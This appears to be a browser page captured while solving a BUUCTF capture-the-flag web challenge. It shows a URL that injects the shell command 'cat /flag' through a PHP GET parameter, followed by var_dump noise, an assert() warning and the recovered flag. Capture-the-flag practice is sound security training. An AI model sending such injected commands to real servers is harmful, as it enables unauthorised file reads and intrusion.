 不安全 c1a6c157-1858-456d-b8ef-b682afbee411.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
Gmail YouTube 地图 翻译
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" } string(9) "jYmlyYvLz"
VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=>
string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{880f0e68-add6-48aa-acff-09f06dc6765b} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( )
array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File